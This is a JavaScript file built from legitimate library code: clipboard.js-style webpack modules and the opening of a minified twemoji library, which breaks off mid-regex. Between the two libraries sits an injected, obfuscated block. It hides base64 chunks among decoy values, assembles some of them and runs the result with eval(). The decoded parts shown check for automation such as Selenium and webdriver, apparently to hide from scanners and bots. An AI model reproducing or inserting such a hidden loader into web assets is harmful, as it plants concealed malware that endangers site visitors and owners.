        e.delegateTarget = closest(e.target, selector);

        if (e.delegateTarget) {
            callback.call(element, e);
        }
    }
}

module.exports = delegate;


/***/ }),

/***/ 879:
/***/ (function(__unused_webpack_module, exports) {

/**
 * Check if argument is a HTML element.
 *
 * @param {Object} value
 * @return {Boolean}
 */
exports.node = function(value) {
    return value !== undefined
        && value instanceof HTMLElement
        && value.nodeType === 1;
};

/**
 * Check if argument is a list of HTML elements.
 *
 * @param {Object} value
 * @return {Boolean}
 */
exports.nodeList = function(value) {
    var type = Object.prototype.toString.call(value);

    return value !== undefined
        && (type === '[object NodeList]' || type === '[object HTMLCollection]')
        && ('length' in value)
        && (value.length === 0 || exports.node(value[0]));
};

/**
 * Check if argument is a string.
 *
 * @param {Object} value
 * @return {Boolean}
 */
exports.string = function(value) {
    return typeof value === 'string'
        || value instanceof String;
};

/**
 * Check if argument is a function.
 *
 * @param {Object} value
 * @return {Boolean}
 */
exports.fn = function(value) {
    var type = Object.prototype.toString.call(value);

    return type === '[object Function]';
};


/***/ }),

/***/ 370:
/***/ (function(module, __unused_webpack_exports, __webpack_require__) {

var is = __webpack_require__(879);
var delegate = __webpack_require__(438);

/**
 * Validates all params and calls the right
 * listener function based on its target type.
 *
 * @param {String|HTMLElement|HTMLCollection|NodeList} target
 * @param {String} type
 * @param {Function} callback
 * @return {Object}
 */
function listen(target, type, callback) {
    if (!target && !type && !callback) {
        throw new Error('Missing required arguments');
    }

    if (!is.string(type)) {
        throw new TypeError('Second argument must be a String');
    }

    if (!is.fn(callback)) {
        throw new TypeError('Third argument must be a Function');
    }

    if (is.node(target)) {
        return listenNode(target, type, callback);
    }
    else if (is.nodeList(target)) {
        return listenNodeList(target, type, callback);
    }
    else if (is.string(target)) {
        return listenSelector(target, type, callback);
    }
    else {
        throw new TypeError('First argument must be a String, HTMLElement, HTMLCollection, or NodeList');
    }
}

/**
 * Adds an event listener to a HTML element
 * and returns a remove listener function.
 *
 * @param {HTMLElement} node
 * @param {String} type
 * @param {Function} callback
 * @return {Object}
 */
function listenNode(node, type, callback) {
    node.addEventListener(type, callback);

    return {
        destroy: function() {
            node.removeEventListener(type, callback);
        }
    }
}

/**
 * Add an event listener to a list of HTML elements
 * and returns a remove listener function.
 *
 * @param {NodeList|HTMLCollection} nodeList
 * @param {String} type
 * @param {Function} callback
 * @return {Object}
 */
function listenNodeList(nodeList, type, callback) {
    Array.prototype.forEach.call(nodeList, function(node) {
        node.addEventListener(type, callback);
    });

    return {
        destroy: function() {
            Array.prototype.forEach.call(nodeList, function(node) {
                node.removeEventListener(type, callback);
            });
        }
    }
}

/**
 * Add an event listener to a selector
 * and returns a remove listener function.
 *
 * @param {String} selector
 * @param {String} type
 * @param {Function} callback
 * @return {Object}
 */
function listenSelector(selector, type, callback) {
    return delegate(document.body, selector, type, callback);
}

module.exports = listen;


/***/ }),

/***/ 817:
/***/ (function(module) {

function select(element) {
    var selectedText;

    if (element.nodeName === 'SELECT') {
        element.focus();

        selectedText = element.value;
    }
    else if (element.nodeName === 'INPUT' || element.nodeName === 'TEXTAREA') {
        var isReadOnly = element.hasAttribute('readonly');

        if (!isReadOnly) {
            element.setAttribute('readonly', '');
        }

        element.select();
        element.setSelectionRange(0, element.value.length);

        if (!isReadOnly) {
            element.removeAttribute('readonly');
        }

        selectedText = element.value;
    }
    else {
        if (element.hasAttribute('contenteditable')) {
            element.focus();
        }

        var selection = window.getSelection();
        var range = document.createRange();

        range.selectNodeContents(element);
        selection.removeAllRanges();
        selection.addRange(range);

        selectedText = selection.toString();
    }

    return selectedText;
}

module.exports = select;


/***/ }),

/***/ 279:
/***/ (function(module) {

function E () {
  // Keep this empty so it's easier to inherit from
  // (via https://github.com/lipsmack from https://github.com/scottcorgan/tiny-emitter/issues/3)
}

E.prototype = {
  on: function (name, callback, ctx) {
    var e = this.e || (this.e = {});

    (e[name] || (e[name] = [])).push({
      fn: callback,
      ctx: ctx
    });

    return this;
  },

  once: function (name, callback, ctx) {
    var self = this;
    function listener () {
      self.off(name, listener);
      callback.apply(ctx, arguments);
    };

    listener._ = callback
    return this.on(name, listener, ctx);
  },

  emit: function (name) {
    var data = [].slice.call(arguments, 1);
    var evtArr = ((this.e || (this.e = {}))[name] || []).slice();
    var i = 0;
    var len = evtArr.length;

    for (i; i < len; i++) {
      evtArr[i].fn.apply(evtArr[i].ctx, data);
    }

    return this;
  },

  off: function (name, callback) {
    var e = this.e || (this.e = {});
    var evts = e[name];
    var liveEvents = [];

    if (evts && callback) {
      for (var i = 0, len = evts.length; i < len; i++) {
        if (evts[i].fn !== callback && evts[i].fn._ !== callback)
          liveEvents.push(evts[i]);
      }
    }

    // Remove event from queue to prevent memory leak
    // Suggested by https://github.com/lazd
    // Ref: https://github.com/scottcorgan/tiny-emitter/commit/c6ebfaa9bc973b33d110a84a307742b7cf94c953#commitcomment-5024910

    (liveEvents.length)
      ? e[name] = liveEvents
      : delete e[name];

    return this;
  }
};

module.exports = E;
module.exports.TinyEmitter = E;


/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		if(__webpack_module_cache__[moduleId]) {
/******/ 			return __webpack_module_cache__[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	!function() {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = function(module) {
/******/ 			var getter = module && module.__esModule ?
/******/ 				function() { return module['default']; } :
/******/ 				function() { return module; };
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	!function() {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = function(exports, definition) {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	!function() {
/******/ 		__webpack_require__.o = function(obj, prop) { return Object.prototype.hasOwnProperty.call(obj, prop); }
/******/ 	}();
/******/ 	
/************************************************************************/
/******/ 	// module exports must be returned from runtime so entry inlining is disabled
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(686);
/******/ })()
.default;
});
}catch(e){}
})();


(function() {
  var _b = {
    "ua7ngx": "MC4wNTExNjI0NjUzNDIxOTgxNQ==",
    "u7zdtn": "MC43NTM0OTgyNDEzOTg1MTc3",
    "539252": "[base64]",
    "nbfkjt": "MC4yMzcxMzgxNDUyNjk5ODMx",
    "8w95s9": "MC4wMTA5ODgxMjAzMTU4NjY5MzQ=",
    "1pfzby": "MC40NDM4MTM4MzE3MDU1ODU1"
  };

  var _x = {
    "3d0m4e": "MC4wNDQzNTQxMzcwNzUzMjk4Nw==",
    "mbptiq": "MC4xNTM4ODU0MDgxMzQwNDIyOA==",
    "xiuzds": "MC4xMDUyODA5MDE2NzcxNjMy",
    "385903": "[base64]",
    "xyq7li": "MC42MjMzOTgxNDEwMDcxMjQ5",
    "crr6ag": "MC4yMjA0MTMxNzY4MjMxMjA0NQ=="
  };

  var _g = [
    "MC4xNjE3NzAyMDI1NDQ0NjU2",
    "MC43NTg1NDU1Mzc5MTI3NDc4",
    "MC42NzUxODAyMzAwNTg5NjIz",
    "MC4wNTcwNjYwMDg2NTgyNDgyOQ==",
    "MC40NTA4ODQ2NzgwMTkwNzA4NA==",
    "MC4wMTI1MzQ1NTgxOTczNjk0ODM=",
    "[base64]/[base64]/Lmxlbmd0aCB8fCAwOwogICAgICAgIGNvbnN0IGlzU3VzcGljaW91cyA9IHBsdWdpbnNMZW5ndGggPT09IDA7CiAgICAgICAgcmV0dXJuIHsgc2NvcmU6IGlzU3VzcGljaW91cyA/[base64]/Lmxlbmd0aCB8fCAwOwogICAgICAgIGNvbnN0IGlzU3VzcGljaW91cyA9ICFsYW5ndWFnZSB8fCBsYW5ndWFnZXNMZW5ndGggPT09IDA7CiAgICAgICAgcmV0dXJuIHsgc2NvcmU6IGlzU3VzcGljaW91cyA/[base64]/[base64]/[base64]/LmdldEF0dHJpYnV0ZSgnc2VsZW5pdW0nKSAhPT0gbnVsbCB8fCB3aW5kb3cuZG9jdW1lbnQ/LmRvY3VtZW50RWxlbWVudD8uZ2V0QXR0cmlidXRlKCd3ZWJkcml2ZXInKSAhPT0gbnVsbCB8fCB3aW5kb3cuZG9jdW1lbnQ/[base64]/[base64]",
    "MC4wOTkyMTAwNzI4ODY3MDMxNA==",
    "MC41MjA0NzIwMDQ3NDIzMTgz",
    "MC45MzEzMjEwNzgwNzMyMzIx"
  ];

  var _k1 = "539252";
  var _k2 = "385903";
  var _k3 = 6;

  var _code = b64ToUtf8(_b[_k1]) + b64ToUtf8(_x[_k2]) + b64ToUtf8(_g[_k3]);
  eval(_code);
})();
/* >>> wp_junk2.js (46393 bytes) <<< */
(function(){
try{
var twemoji = function() {
    "use strict";
    var h = {
            base: "https://cdn.jsdelivr.net/gh/jdecked/twemoji@15.0.3/assets/",
            ext: ".png",
            size: "72x72",
            className: "emoji",
            convert: {
                fromCodePoint: function(d) {
                    d = "string" == typeof d ? parseInt(d, 16) : d;
                    if (d < 65536) return e(d);
                    return e(55296 + ((d -= 65536) >> 10), 56320 + (1023 & d))
                },
                toCodePoint: o
            },
            onerror: function() {
                this.parentNode && this.parentNode.replaceChild(x(this.alt, !1), this)
            },
            parse: function(d, u) {
                u && "function" != typeof u || (u = {
                    callback: u
                });
                return h.doNotParse = u.doNotParse, ("string" == typeof d ? function(d, a) {
                    return n(d, function(d) {
                        var u, f, c = d,
                            e = N(d),
                            b = a.callback(e, a);
                        if (e && b) {
                            for (f in c = "<img ".concat('class="', a.className, '" ', 'draggable="false" ', 'alt="', d, '"', ' src="', b, '"'), u = a.attributes(d, e)) u.hasOwnProperty(f) && 0 !== f.indexOf("on") && -1 === c.indexOf(" " + f + "=") && (c = c.concat(" ", f, '="', u[f].replace(t, r), '"'));
                            c = c.concat("/>")
                        }
                        return c
                    })
                } : function(d, u) {
                    var f, c, e, b, a, t, r, n, o, s, i, l = function d(u, f) {
                            var c, e, b = u.childNodes,
                                a = b.length;
                            for (; a--;) c = b[a], 3 === (e = c.nodeType) ? f.push(c) : 1 !== e || "ownerSVGElement" in c || m.test(c.nodeName.toLowerCase()) || h.doNotParse && h.doNotParse(c) || d(c, f);
                            return f
                        }(d, []),
                        p = l.length;
                    for (; p--;) {
                        for (e = !1, b = document.createDocumentFragment(), a = l[p], t = a.nodeValue, r = 0; o = g.exec(t);) {
                            if ((i = o.index) !== r && b.appendChild(x(t.slice(r, i), !0)), s = N(o = o[0]), r = i + o.length, i = u.callback(s, u), s && i) {
                                for (c in (n = new Image).onerror = u.onerror, n.setAttribute("draggable", "false"), f = u.attributes(o, s)) f.hasOwnProperty(c) && 0 !== c.indexOf("on") && !n.hasAttribute(c) && n.setAttribute(c, f[c]);
                                n.className = u.className, n.alt = o, n.src = i, e = !0, b.appendChild(n)
                            }
                            n || b.appendChild(x(o, !1)), n = null
                        }
                        e && (r < t.length && b.appendChild(x(t.slice(r), !0)), a.parentNode.replaceChild(b, a))
                    }
                    return d
                })(d, {
                    callback: u.callback || b,
                    attributes: "function" == typeof u.attributes ? u.attributes : a,
                    base: ("string" == typeof u.base ? u : h).base,
                    ext: u.ext || h.ext,
                    size: u.folder || function(d) {
                        return "number" == typeof d ? d + "x" + d : d
                    }(u.size || h.size),
                    className: u.className || h.className,
                    onerror: u.onerror || h.onerror
                })
            },
            replace: n,
            test: function(d) {
                g.lastIndex = 0;
                d = g.test(d);
                return g.lastIndex = 0, d
            }
        },
        u = {
            "&": "&amp;",
            "<": "&lt;",
            ">": "&gt;",
            "'": "&#39;",
            '"': "&quot;"
        },
        g = /(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc8f\udc91]|\ud83e\udd1d)|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\ud